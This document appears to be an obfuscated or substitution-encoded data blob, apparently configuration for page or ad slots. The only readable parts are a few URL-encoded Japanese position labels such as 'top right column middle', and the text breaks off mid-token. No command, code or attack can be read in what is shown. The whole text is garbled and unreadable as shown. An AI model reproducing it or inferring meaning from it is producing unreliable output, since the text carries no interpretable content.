sahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrw